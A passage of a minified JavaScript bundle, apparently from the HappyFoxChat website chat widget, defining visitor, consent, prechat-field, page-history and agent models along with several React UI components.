i.isPrechatDepartmentEnabled()||(e=i.get("broadcastDepartment"),t=n.findWhere({_id:e})),t||o||n.defaultDepartmentModel},saveToStorage:function(){var e=this;return this.restoreDeferred.then((function(){var t=s.omit(e.toJSON(),e.skipKeysInStorage);return l.chatController.setItem(e.name,JSON.stringify(t))}))},restoreFromStorage:function(){var e=this;return l.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return i=s.omit(i,e.skipKeysInStorage),e.set(i,{silent:!0}),$.Deferred().resolve().promise()})).then((function(){e.restoreDeferred.resolve()}))},processPostPingCall:function(){this.isRepeatVisitor(),this.assignDepartment()},canConsiderAsAvailable:function(){var e=!1;return(l.chatController.agentAvailabilityModel.isAvailable()||this.isSendingFirstMessage()||this.isWaitingForAgent()||this.isChatting())&&(e=!0),e},setPrechatFieldValues:function(e){var t,i,n,o,a=this.get("customPrechatField")||{};return newObj=s.clone(a),e.forEach((function(e){t=e.prechatField,o=e.values,t&&(i=t.get("fieldId"),s.isArray(o)&&o.length?(n=t.get("type"),i&&(newObj[i]={type:n,values:o})):delete newObj[i])})),this.set("customPrechatField",newObj)},unsetPrechatFieldValues:function(e){var t=!1,i=s.clone(this.get("customPrechatField"))||{};return e.forEach((function(e){valueObj=i[e],valueObj&&(delete i[e],t=!0)})),t&&this.set("customPrechatField",i),i},setPrechatFieldValue:function(e,t){var i;e&&s.isArray(t)&&t.length&&(i=e.get("fieldId"))&&(customPrechatField=s.extend({},this.get("customPrechatField")),customPrechatField[i]={type:e.get("type"),values:t},this.set("customPrechatField",customPrechatField))},getPrechatFieldValue:function(e){var t,i=[];return e&&(t=e.get("fieldId"))&&(customPrechatField=this.get("customPrechatField"),prechatFieldValueObj=customPrechatField[t],prechatFieldValueObj&&prechatFieldValueObj.type===e.get("type")&&(i=prechatFieldValueObj.values)),i},getPlainPrechatFieldValues:function(){var e,t,i={},n=this.get("customPrechatField");for(e in n)t=n[e],i[e]=t.values||[];return i},getPlainPrechatFieldValue:function(e){return((this.get("customPrechatField")||{})[e]||{}).values||[]},addPrechatVisitorConsentIfEnabled:function(){return this.addConsentApprovalIfEnabled("prechatVisitorConsent")},addVisitorInfoConsentIfEnabled:function(){return this.addConsentApprovalIfEnabled("visitorInfoConsent")},addConsentApprovalIfEnabled:function(e){var t,i,n,s=l.chatController,o=s.chatAPI;return s.widgetModel.isVisitorConsentEnabled()?o.isConnected()?((t={})[e]=this.getConsentDetails(e),o.addMetadata(t)):(i=this.get("consents")||{},n=c.s4(),this.set(e,n),i[n]=this.getConsentDetails(e),this.set("consents",i),$.Deferred().resolve().promise()):$.Deferred().resolve().promise()},getPrechatVisitorConsent:function(){return this.getConsentApproval("prechatVisitorConsent")},getVisitorInfoConsent:function(){return this.getConsentApproval("visitorInfoConsent")},getConsentApproval:function(e){var t=this.get(e);return(this.get("consents")||{})[t]},removePrechatVisitorConsent:function(){return this.removeVisitorConsent("prechatVisitorConsent")},removeVisitorInfoConsent:function(){return this.removeVisitorConsent("visitorInfoConsent")},removeVisitorConsent:function(e){var t=this.get(e);this.unset(e);var i=this.get("consents")||{};delete i[t],this.set("consents",i)},getConsentDetailsIfEnabled:function(e){if(l.chatController.widgetModel.isVisitorConsentEnabled())return this.getConsentDetails(e)},getConsentDetails:function(e){var t=l.chatController;return{source:e,isAccepted:!0,acceptedAt:(new Date).getTime(),userAgent:t.pageModel.get("userAgent"),ipAddress:t.pingModel.get("ip"),pageUrl:t.pageModel.get("url")}},getOfflineVisitorInfo:function(){var e=l.chatController.widgetModel,t=this.get("name"),i=this.get("email"),n=this.get("phoneNumber"),s={};return e.isOfflineNameEnabled()&&t&&(s.name=t),e.isOfflineEmailEnabled()&&i&&(s.email=i),e.isOfflinePhoneNumberEnabled()&&n&&(s.phoneNumber=n),s}});e.exports=h},uQlM:function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=(i("zeuY"),i("edsG"),i("aqL7"),n.createClass({displayName:"FullBadgeComponent",name:"full_badge",getBadgeStyle:function(){var e={};return this.props.badgeVisibility&&(e={visibility:visibile}),"left"!==this.props.badgePosition&&"right"!==this.props.badgePosition||(backgroundStyle=this.props.widget.get("colorStyles").bgFg,e=s.extend(e,backgroundStyle)),e},render:function(){return"bottomRight"===this.props.badgePosition||"bottomLeft"===this.props.badgePosition?n.createElement("div",{ref:"badge",onClick:this.props.handleClick,className:"badge animated fadeInUp",id:"hfc-badge",style:this.getBadgeStyle()},n.createElement("div",{className:"badge-content truncate"},this.props.badgeTitle),n.createElement("div",{className:"badge-image",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.props.badgeImageClass,src:this.props.IconSrc})),this.props.state.get("notification")>0&&n.createElement("div",{className:"unread-message-count",style:this.props.widget.get("colorStyles").bgFg},this.props.state.get("notification"))):"left"===this.props.badgePosition||"right"===this.props.badgePosition?n.createElement("div",{ref:"badge",onClick:this.props.handleClick,className:"badge-vertical "+this.props.badgePosition,id:"hfc-badge",style:this.getBadgeStyle()},n.createElement("div",{className:"badge-content-vertical truncate"},this.props.badgeTitle),this.props.state.get("notification")>0&&n.createElement("div",{className:"unread-message-count-vertical",style:this.props.widget.get("colorStyles").fg},this.props.state.get("notification")),n.createElement("div",{className:"badge-image-vertical",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.props.badgeImageClass,src:this.props.IconSrc}))):void 0}}));e.exports=o},uS4I:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=i("1d4J"),a=(i("tnYR"),i("FrMp")),r=n.Model.extend({name:"visitor-info-properties",SERVER_UPDATE_TIMEOUT:500,VISITOR_ACTIVE_THROTTLE_TIMEOUT:6e4,changedAttributesBuffer:{},perviousAttributesBuffer:{},CONST:{CUSTOM_FIELD_PREFIX:"visitor.custom_field.",CUSTOM_FIELD_KEYS:"visitor.custom_field_keys"},initialize:function(e,t){s.bindAll(this,"onChange"),s.bindAll(this,"onPageTimestampChange","onPageTitleChange","onPageUrlChange","onGeoChange","onPingIPChange","onVisitorStateChange","onProactiveRequestStatusChange"),s.bindAll(this,"onChattingAgentsAdd","onChattingAgentsRemove","onChattingAgentsReset","onVisitorNameChange","onVisitorEmailChange","onVisitorPhoneNumberChange"),s.bindAll(this,"onVisitorLastChatWithChange","onVisitorLastChatAtChange","onVisitorLastEngagedByChange","onVisitorLastEngagedAtChange","onVisitorBannedChange"),s.bindAll(this,"addCustomFieldsToMetaData"),t||(t={}),this._isPropertiesLoadedDeferred=$.Deferred(),this.configModel=t.configModel,this.pageModel=t.pageModel,this.widgetModel=t.widgetModel,this.geoModel=t.geoModel,this.pingModel=t.pingModel,this.visitorModel=t.visitorModel,this.proactiveRequestModel=t.proactiveRequestModel,this.chattingAgentCollection=t.chattingAgentCollection,this.throttledActiveNow=s.throttle(this.activeNow,this.VISITOR_ACTIVE_THROTTLE_TIMEOUT)},attachEventsOnce:function(){this._isEventsAttached||this.attachEvents()},attachEvents:function(){this.on("change",this.onChange),this.pageModel.on("change:timestamp",this.onPageTimestampChange),this.pageModel.on("change:title",this.onPageTitleChange),this.pageModel.on("change:url",this.onPageUrlChange),this.geoModel.on("change",this.onGeoChange),this.pingModel.on("change:ip",this.onPingIPChange),this.visitorModel.on("change:state",this.onVisitorStateChange),this.visitorModel.on("change:name",this.onVisitorNameChange),this.visitorModel.on("change:email",this.onVisitorEmailChange),this.visitorModel.on("change:phoneNumber",this.onVisitorPhoneNumberChange),this.visitorModel.on("change:lastChatWith",this.onVisitorLastChatWithChange),this.visitorModel.on("change:lastChatAt",this.onVisitorLastChatAtChange),this.visitorModel.on("change:lastEngagedBy",this.onVisitorLastEngagedByChange),this.visitorModel.on("change:lastEngagedAt",this.onVisitorLastEngagedAtChange),this.visitorModel.on("change:isBanned",this.onVisitorBannedChange),this.proactiveRequestModel.on("change:status",this.onProactiveRequestStatusChange),this.chattingAgentCollection.on("add",this.onChattingAgentsAdd),this.chattingAgentCollection.on("remove",this.onChattingAgentsRemove),this.chattingAgentCollection.on("reset",this.onChattingAgentsReset),this._isEventsAttached=!0},loadPropertiesOnce:function(){this._isPropertiesLoaded||this.loadProperties()},loadProperties:function(){this.set(this.getProperties()),this._isPropertiesLoaded=!0,this._isPropertiesLoadedDeferred.resolve()},getProperties:function(){var e={"widget.id":this.widgetModel.get("_id"),"visitor.name":this.visitorModel.get("name"),"visitor.email":this.visitorModel.get("email"),"visitor.phone_number":this.visitorModel.get("phoneNumber"),"visitor.last_engaged_by":this.visitorModel.get("lastEngagedBy"),"visitor.last_engaged_at":this.visitorModel.get("lastEngagedAt"),"visitor.last_chat_at":this.visitorModel.get("lastChatAt"),"visitor.last_chat_with":this.visitorModel.get("lastChatWith"),"geo.country":this.geoModel.get("country"),"geo.countryName":this.geoModel.get("countryName"),"geo.city":this.geoModel.get("city"),"geo.state":this.geoModel.get("state"),"geo.latitude":this.geoModel.get("latitude"),"geo.longitude":this.geoModel.get("longitude"),"website.landedAt":this.pageModel.get("timestamp"),"page.title":this.pageModel.get("title"),"page.url":this.pageModel.get("url"),"client.ip":this.pingModel.get("ip"),"user.state":this.visitorModel.get("state"),"user.is_engaged":this.getIsEngaged(),"user.agent_chat_id":this.getAgentChatId(),"widget.embed_token":this.configModel.get("EMBED_TOKEN")},t=this.getRawCustomFields();return(e=s.pick(e,(function(e,t){return e})))["visitor.isBanned"]=this.visitorModel.get("isBanned"),Object.keys(t).length>0&&((e=s.extend(e,t))[this.CONST.CUSTOM_FIELD_KEYS]=JSON.stringify(this.getCustomFieldKeys())),e},resetVisitor:function(){var e=this;return this._isPropertiesLoadedDeferred.then((function(){return e.unset("visitor.name"),e.unset("visitor.email"),e.unset("user.agent_chat_id"),e.unset("user.is_engaged"),e.unset("visitor.last_chat_at"),e.unset("visitor.last_chat_with"),e.unset("visitor.last_engaged_at"),e.unset("visitor.last_engaged_by"),e.resetCustomFields(),$.Deferred().resolve().promise()}))},onPageTimestampChange:function(){this.set("website.landedAt",this.pageModel.get("timestamp"))},onPageTitleChange:function(){this.set("page.title",this.pageModel.get("title"))},onPageUrlChange:function(){this.set("page.url",this.pageModel.get("url"))},onGeoChange:function(){this.set({"geo.country":this.geoModel.get("country"),"geo.countryName":this.geoModel.get("countryName"),"geo.city":this.geoModel.get("city"),"geo.region":this.geoModel.get("region"),"geo.latitude":this.geoModel.get("latitude"),"geo.longitude":this.geoModel.get("longitude")})},onPingIPChange:function(){this.set("client.ip",this.pingModel.get("ip"))},onVisitorStateChange:function(){this.set("user.state",this.visitorModel.get("state"))},onProactiveRequestStatusChange:function(){var e=this.getIsEngaged();e?this.set("user.is_engaged",e):this.unset("user.is_engaged")},onChattingAgentsAdd:function(){this.setAgentId()},onChattingAgentsRemove:function(){this.setAgentId()},onChattingAgentsReset:function(){this.setAgentId()},onVisitorNameChange:function(){var e=this.visitorModel.get("name");e?this.set("visitor.name",e):this.unset("visitor.name")},onVisitorEmailChange:function(){var e=this.visitorModel.get("email");e?this.set("visitor.email",e):this.unset("visitor.email")},onVisitorPhoneNumberChange:function(){var e=this.visitorModel.get("phoneNumber");e?this.set("visitor.phone_number",e):this.unset("visitor.phone_number")},onVisitorLastChatWithChange:function(){var e=this.visitorModel.get("lastChatWith");e?this.set("visitor.last_chat_with",e):this.unset("visitor.last_chat_with")},onVisitorLastChatAtChange:function(){var e=this.visitorModel.get("lastChatAt");e?this.set("visitor.last_chat_at",e):this.unset("visitor.last_chat_at")},onVisitorLastEngagedByChange:function(){var e=this.visitorModel.get("lastEngagedBy");e?this.set("visitor.last_engaged_by",e):this.unset("visitor.last_engaged_by")},onVisitorLastEngagedAtChange:function(){var e=this.visitorModel.get("lastEngagedAt");e?this.set("visitor.last_engaged_at",e):this.unset("visitor.last_engaged_at")},onVisitorBannedChange:function(){var e=this.visitorModel.get("isBanned");this.set("visitor.isBanned",e)},onChange:function(e,t){var i,n,o,a,r,l=this;for(n in t||(t={}),s.defaults(t,{postToServer:!0,saveToStorage:!0}),i=e.changedAttributes())o=i[n]||null,a=e.previous(n)||null,0===n.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&(r=n.replace(this.CONST.CUSTOM_FIELD_PREFIX,""),this.trigger("change:customfield",{label:r,value:o})),this.changedAttributesBuffer[n]=o,null!==this.perviousAttributesBuffer[n]?this.perviousAttributesBuffer[n]=a:this.perviousAttributesBuffer[n]===o&&delete this.changedAttributesBuffer[n];(t.postToServer||t.saveToStorage)&&(window.clearTimeout(this.SERVER_UPDATE_TIMEOUT_INDEX),this.SERVER_UPDATE_TIMEOUT_INDEX=window.setTimeout((function(){l.onThrottledChange(e,s.extend({},l.changedAttributesBuffer),t),l.changedAttributesBuffer={},l.perviousAttributesBuffer={}}),this.SERVER_UPDATE_TIMEOUT))},onThrottledChange:function(e,t,i){var n,o,r;i||(i={}),s.defaults(i,{postToServer:!0,saveToStorage:!0}),i.postToServer&&(n=this._getCleanProperties(t),o=Object.keys(n.setProperties).length,r=Object.keys(n.unsetProperties),o>0&&a.chatController.visitorInfoAPI.setProperties(n.setProperties),r.length>0&&a.chatController.visitorInfoAPI.unsetProperties(r)),i.saveToStorage&&this.saveToStorage()},setCustomFields:function(e,t){var i,n=[];for(e in"object"==typeof e?i=e:(i={})[e]=t,i)t=i[e],n.push(this.setCustomField(e,t));return $.when.apply($,n).then((function(){return $.Deferred().resolve(i).promise()}))},unsetCustomFields:function(e){var t,i,n=[];for(t in"string"==typeof e&&(e=[e]),e)i=e[t],n.push(this.unsetCustomField(i));return $.when.apply($,n)},resetCustomFields:function(){this.unsetCustomFields(this.getCustomFieldKeys())},setCustomField:function(e,t){var i=$.Deferred();return this.validateCustomField(e,t)?(this.set(this.CONST.CUSTOM_FIELD_PREFIX+e,t),this.updateCustomFieldKeys(),s.throttle(this.addCustomFieldsToMetaData,2e3)(),i.resolve()):i.reject({type:"not_valid",message:"Provided custom field is not valid",customField:e,value:t}),i.promise()},unsetCustomField:function(e){var t=$.Deferred();return this.unset(this.CONST.CUSTOM_FIELD_PREFIX+e),this.updateCustomFieldKeys(),s.throttle(this.addCustomFieldsToMetaData,2e3)(),t.resolve(),t.promise()},addCustomFieldsToMetaData:function(){var e=this.getCustomFields(),t=JSON.stringify(e);a.chatController.chatAPI.isConnected()&&(a.chatController.chatAPI.addMetadata({customFields:t}),a.chatController.chatAPI.sendSystemMessage(JSON.stringify({messageType:"VisitorCustomFields",text:t})))},getCustomField:function(e){return $.Deferred().resolve(this.getCustomFieldSync(e)).promise()},getCustomFieldSync:function(e){return this.get(this.CONST.CUSTOM_FIELD_PREFIX+e)},getRawCustomFields:function(){var e={},t=this.toJSON();for(key in t)0===key.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&(e[key]=t[key]);return e},validateCustomField:function(e,t){var i=!1;return-1!==a.chatController.customFieldCollection.labels.indexOf(e)&&(i=typeof t===a.chatController.customFieldCollection.findWhere({label:e}).get("type")),i},updateCustomFieldKeys:function(){var e,t=this.getCustomFieldKeys();return 0!==t.length&&(e=JSON.stringify(t)),e?this.set(this.CONST.CUSTOM_FIELD_KEYS,e):this.unset(this.CONST.CUSTOM_FIELD_KEYS)},getCustomFieldKeys:function(){var e,t=[],i=this.toJSON();for(e in i)0===e.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&t.push(e.replace(this.CONST.CUSTOM_FIELD_PREFIX,""));return t},getCustomFields:function(){var e=this.getRawCustomFields(),t={};for(var i in e)t[i.replace(this.CONST.CUSTOM_FIELD_PREFIX,"")]=e[i];return t},_getCleanProperties:function(e){var t,i=s.extend({},e),n=s.extend({},e);for(var o in e)"string"!==(t=typeof e[o])&&"boolean"!==t&&"number"!==t?delete i[o]:delete n[o];return{setProperties:i,unsetProperties:n}},setAgentId:function(){this.set("user.agent_chat_id",this.getAgentChatId())},getAgentChatId:function(){return this.getRecentAgentId()},getIsEngaged:function(){return"pending"===this.proactiveRequestModel.get("status")},getRecentAgentId:function(){var e=this.chattingAgentCollection.last();return e&&e.get("agent_id")},saveToStorage:function(){return a.chatController.setItem(this.name,JSON.stringify(this.toJSON()))},restoreFromStorage:function(){var e=this;return a.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return e.set(i),e.attachEventsOnce(),$.Deferred().resolve().promise()}))},activeNow:function(){var e=new Date;return this.set({"website.activeAt":e.getTime()}),this}});e.exports=r},v3Ub:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=(i("tnYR"),i("FrMp")),a=i("bCkD"),r=n.Collection.extend({model:a,fetchAgentUrlTemplate:s.template("https://happyfoxchat.com/company/<%= companyChatId %>/agents<%= params %>"),initialize:function(e,t){s.bindAll(this,"onModelAdd","onModelRemove"),this.allAgentCollection=t.allAgentCollection,this.on("add",this.onModelAdd),this.on("remove",this.onModelRemove)},addAgent:function(e){var t,i,n=[];for(e&&!$.isArray(e)&&(e=[e]),t=e.length,i=0;t>i;i++)n.push(this._addAgent(e[i]));return n.length>0?1===n.length?n[0]:n:void 0},_addAgent:function(e){var t,i;return"object"==typeof e&&(t="function"==typeof e.get?e.get("agent_id"):e.agent_id),(i=this.allAgentCollection.get(t))&&(e=i),this.add(e)},onModelAdd:function(e){this.allAgentCollection&&this.allAgentCollection.add(e)},onModelRemove:function(e){this.lastRemovedModel=e},getRecent:function(){return this.get(this.length>0?this.length-1:0)},fetchProfileImages:function(){var e=[];return this.each((function(t){e.push(t.fetchProfileImage())})),$.when.apply($,e).promise()},fetchAgentUrl:function(e){var t,i=o.chatController.pingModel,n=[];return e.forEach((function(e){n.push({name:"id",value:e})})),(t=$.param(n))&&(t="?"+t),this.fetchAgentUrlTemplate({companyChatId:i.get("companyChatId"),params:t})},fetchAgentsByAgentChatId:function(e){return e&&e.length>0?$.ajax({url:this.fetchAgentUrl(e),json:!0}):$.Deferred().resolve().promise()},isBotModeNow:function(){return!!o.chatController.stateModel.isBotMode()&&(0===this.length||this.hasBotAgent())},hasBotAgent:function(){return!!this.findWhere({is_bot:!0})}});e.exports=r},vQeZ:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=n.Model.extend({name:"visitor-page-history",PAGE_HISTORY_LIMIT:10,whiteListedPageAttrs:["url","title","timestamp"],defaults:{referrer:"",landingPage:{},currentPage:{},pageVisits:[],totalVisitCount:0},restoreDeferred:$.Deferred(),initialize:function(){this.listenTo(this,"change:currentPage",this.onCurrentPageChange.bind(this))},onCurrentPageChange:function(){this.saveToStorage()},setupVisitorHistory:function(){var e=this;return Share.chatController.getItem(e.name).then((function(t){var i=JSON.parse(t||null);i&&e.set(i),e.restoreDeferred.resolve()})),e.restoreDeferred.promise()},saveToStorage:function(){var e=this,t=this.toJSON();this.restoreDeferred.then((function(){try{Share.chatController.setItem(e.name,JSON.stringify(t))}catch(e){if(this.removeOldestPage(),!this.canSave())return;this.saveToStorage()}}))},addPage:function(e){s.isEmpty(this.get("landingPage"))&&this.handleFirstPage(e),this.updatePageVisits(e),this.updateCurrentPage(e)},handleFirstPage:function(e){this.set("landingPage",this.trimPageDetails(e)),this.set("referrer",e.referrer)},trimPageDetails:function(e){return s.pick(e,this.whiteListedPageAttrs)},updatePageVisits:function(e){var t=this.get("pageVisits"),i=this.get("totalVisitCount"),n=s.pluck(t,"url");s.contains(n,e.url)||(i>=this.PAGE_HISTORY_LIMIT&&t.splice(1,1),t.push(this.trimPageDetails(e)),this.set("pageVisits",t),this.incrementVisitCount())},updateCurrentPage:function(e){this.set("currentPage",this.trimPageDetails(e))},getFromStorage:function(){var e=$.Deferred();return Share.chatController.getItem(this.name).then((function(t){e.resolve(JSON.parse(t))})),e.promise()},removeOldestPage:function(){var e=this.get("pageVisits");e.splice(1,1),this.set("pageVisits",e)},canSave:function(){return this.get("pageVisits").length>0},incrementVisitCount:function(){var e=this.get("totalVisitCount");this.set("totalVisitCount",++e)}});e.exports=o},vbdU:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=s({displayName:"AgentTextAreaBubble",name:"agent_textarea_prompt",componentDidMount:function(){this.refs.textareaEl.focus()},onSubmitClick:function(){o.emit(this.name+":click:submit",{values:[this.refs.textareaEl.value.trim()]})},render:function(){var e=this.props.widget.get("appearance"),t={backgroundColor:"#"+e.primaryColor,border:"1px solid #"+e.primaryColor,color:"#"+e.secondaryColor},i=this.props.agentPromptBubble;return n.createElement("div",{className:"agent-bubble-textarea"},n.createElement("p",{className:"question"},i.get("title")||"Please type below"),n.createElement("form",{id:"agentTextAreaForm"},n.createElement("textarea",{ref:"textareaEl",className:"no-outline"+(this.props.state.get("isAgentPromptValid")?"":" error"),placeholder:i.get("textareaPlaceholder")||"Type here"}),n.createElement("button",{type:"button",className:"no-outline pointer",style:t,onClick:this.onSubmitClick},i.get("submitButtonText")||"Submit")))}});e.exports=a},vc9D:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0113b6dccdc245c8bc9ec3651000537a.png"},vse4:function(e,t,i){window,e.exports=function(){function e(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}var t,i=-1!=(t=window.navigator&&window.navigator.userAgent.toLowerCase()||"").indexOf("msie")&&parseInt(t.split("msie")[1]),n=e(window.location.href);function s(t){return n!==e(t)}return ajax=function(e){return(e=e||{url:""}).type=e.type||"GET",e.headers=e.headers||{},e.timeout=parseInt(e.timeout)||0,e.success=e.success||function(){},e.error=e.error||function(){},e.sentResponse=!1,"boolean"==typeof e.crossDomain||(e.crossDomain=s(e.url)),!e.crossDomain||8!==i&&9!==i?_defaultAjax.apply(this,arguments):_ieCORS.apply(this,arguments)},_defaultAjax=function(e){var t=function(){try{return new window.XMLHttpRequest}catch(e){}}()||function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}();for(var i in t.open(e.type,e.url,!0),e.timeout>0&&(t.timeout=e.timeout,t.ontimeout=function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error("ETIMEDOUT",null,null))}),e.headers)e.headers.hasOwnProperty(i)&&t.setRequestHeader(i,e.headers[i]);return t.onreadystatechange=function(){if(4==this.readyState){try{status=this.status}catch(e){return}if(1==e.sentResponse)return;if(200==this.status){e.sentResponse=!0;var t=JSON.parse(this.responseText);e.success(t)}else window.setTimeout((function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error(null,this,this.statusText))}),1)}},t.send(e.data),t},_ieCORS=function(e){var t=function(){try{return new window.XDomainRequest}catch(e){}}();return e.timeout&&(t.timeout=e.timeout),t.open(e.type,e.url),t.onload=function(){e.sentResponse=!0;var i=JSON.parse(t.responseText);e.success(i)},t.onerror=function(){e.sentResponse=!0,e.error(t,null,null)},t.ontimeout=function(){e.sentResponse=!0,e.error("ETIMEDOUT",null,null)},t.onprogress=function(){},e.timeout&&(t.timeout=e.timeout),setTimeout((function(){t.send(e.data)}),200),t},get=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,data:t,success:i})},post=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,type:"POST",data:t,success:i})},{ajax:ajax,get:get,post:post}}()},wIfK:function(e,t,i){(function($){var t=i("ZA1j"),n=i("uY6S"),s=i("exDu"),o=t.createClass({displayName:"PrechatFieldTextareaComponent",getInitialState:function(){return{isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1}},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1},i=s.validateTextarea(this.props.prechatField.toJSON(),[this.getViewValue()]);if(t.isValid=i.isValid,!i.isValid)if(e=n.isArray(i.errors)&&i.errors[0])switch(e.type){case"TEXT_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_ERROR":t.isNumberError=!0;break;case"TEXT_SPACES_ERROR":t.isSpaceError=!0;break;case"TEXT_SPECIAL_CHAR_ERROR":t.isSpecialCharError=!0;break;case"TEXT_LENGTH_ERROR":t.isLengthError=!0;break;case"TEXT_NUMBER_ONLY_ERROR":t.isNotNumberError=!0;break;case"TEXT_NUMBER_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_LENGTH_ERROR":t.isLengthError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){var e="",t=[];switch(this.props.prechatField.get("dataType")){case"string":e=this.getViewValue();break;case"number":e=Number(this.getViewValue()),isNaN(e)&&(e=void 0)}return e&&t.push(e),t},getViewValue:function(){return this.refs.textInput.value.trim()},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.textRequired"):this.state.isSpaceError?e=this.props.widget.i18next.t("label.spacesNotAllowed"):this.state.isSpecialCharError?e=this.props.widget.i18next.t("label.specialCharactersNotAllowed"):this.state.isNumberError||this.state.isNumberError?e=this.props.widget.i18next.t("label.numbersNotAllowed"):this.state.isNotNumberError?e=this.props.widget.i18next.t("label.onlyNumbers"):this.state.isLengthError&&(e=this.props.widget.i18next.t("label.notExceedChars",{count:1e3})),e},onInputBlur:function(){this.preventCollapse.apply(this,arguments),this.validate()},onInputChange:function(){this.validate(),this.updateTypedContent()},updateTypedContent:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultValue:function(){var e=this.getTypedContent();return e||(this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId"))[0]||"")},getTypedContent:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"text",isRequired:e})},focus:function(){this.refs.textInput.focus()},render:function(){return t.createElement("div",{className:"material-input textarea-spacer"},t.createElement("textarea",{ref:"textInput",name:this.props.prechatField.get("fieldId"),type:"text",autoComplete:"off",defaultValue:this.getDefaultValue(),required:!0,onChange:this.onInputChange,onBlur:this.onInputBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{className:"clearfix hfc-relative",htmlFor:this.props.prechatField.get("fieldId")},t.createElement("span",{className:this.getFieldNameClass()}," ",this.props.prechatField.get("name")," ")," ",t.createElement("span",{className:"hfc-left font-weight-normal"},this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),!this.state.isValid&&t.createElement("div",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&t.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText")))}});e.exports=o}).call(this,i("GaOt"))},wJfz:function(e,t,i){var $=i("GaOt"),n=i("5VhH"),s=i("clIx"),o=s.Model.extend({urlRoot:function(){return"https://happyfoxchat.com/company/"+this.configModel.get("EMBED_TOKEN")+"/ping/"},initialize:function(e,t){return n.bindAll(this,"onSync"),t||(t={}),this.chatController=t.chatController,this.configModel=t.configModel,this.pageModel=t.pageModel,this.widgetModel=t.widgetModel,this.geoModel=t.geoModel,this.featureModel=t.featureModel,this.visitorModel=t.visitorModel,this.appCollection=t.appCollection,this.triggeredChatCollection=t.triggeredChatCollection,this.customFieldCollection=t.customFieldCollection,this.departmentCollection=t.departmentCollection,this.prechatFieldCollection=t.prechatFieldCollection,this.attachDataEvents(),this},attachDataEvents:function(){this.on("sync",this.onSync),this.on("error",this.onError)},fetch:function(e){$.Deferred();return e||(e={}),e.type="post",e.data={currentDomain:this.pageModel.get("domain"),email:this.visitorModel.get("email"),phoneNumber:this.visitorModel.get("phoneNumber")},s.Model.prototype.fetch.call(this,e)},onSync:function(){var e=this.get("timeInMillis"),t=this.chatController.timekeeper;e&&t.setCorrectTimeInMillis(e),this.widgetModel.setWidget(this.get("widget")),this.geoModel.set(this.get("geo")),this.configModel.set({ACCESS_TOKEN:this.get("accessToken")}),this.appCollection.set(this.get("apps")),this.triggeredChatCollection.set(this.get("proactive_chats")),this.customFieldCollection.set(this.get("customFields")),this.featureModel.setFeatures(this.get("features")),this.prechatFieldCollection.setPrechatFields(this.get("enabledPrechatFields"))},onError:function(e,t){this.isErrorDueToVisitorBan(t)&&this.setFeaturesFromErrorResponse(t)},setFeaturesFromErrorResponse:function(e){var t=e&&e.responseJSON&&e.responseJSON.status&&e.responseJSON.status.features;this.set("features",t),this.featureModel.setFeatures(t)},isErrorDueToVisitorBan:function(e){return e&&e.responseJSON&&e.responseJSON.status&&"ERR_VISITOR_BANNED"===e.responseJSON.status.code}});e.exports=o},xN37:function(e,t,i){var $=i("GaOt"),n=i("clIx"),s=i("uY6S"),o=i("FrMp"),a=n.Model.extend({initialize:function(){this.updateIsBot(),this.listenTo(this,"change:agentId",this.onAgentIdChange),this.listenTo(this,"change:text",this.onTextChange)},onTextChange:function(){this.updateIsBot()},onAgentIdChange:function(){this.updateIsBot()},getOriginalText:function(){return this.get("text")},getTranslatedText:function(){return this.get("translatedText")||this.getOriginalText()},updateIsBot:function(){var e=this;return this.setIsBot().then((function(){return e.wrapImgWithAnchorIfBot(),$.Deferred().resolve().promise()}))},setIsBot:function(){var 